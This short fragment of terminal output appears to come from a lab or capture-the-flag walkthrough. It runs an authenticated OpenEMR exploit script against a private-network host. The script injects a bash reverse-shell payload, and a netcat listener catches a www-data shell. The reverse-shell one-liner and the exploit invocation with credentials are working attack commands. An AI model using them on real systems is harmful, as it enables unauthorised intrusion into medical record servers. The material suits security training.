 ❯ python2 exploit.py http://192.168.18.109/openemr -u admin -p Monster123 -c "bash -i >& /dev/tcp/192.168.18.10/443 0>&1"
OPENEMR
={ P R O J E C T   I N S E C U R I T Y }=
Twitter : @Insecurity
Site    : insecurity.sh
[$] Authenticating with admin:Monster123
[$] Injecting payload
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.18.10] from (UNKNOWN) [192.168.18.109] 46556
bash: cannot set terminal process group (686): Inappropriate ioctl for device
bash: no job control in this shell
www-data@buffemr:/var/www/html/openemr/interface/main$ hostname -I
hostname -I
192.168.18.109
www-data@buffemr:/var/www/html/openemr/interface/main$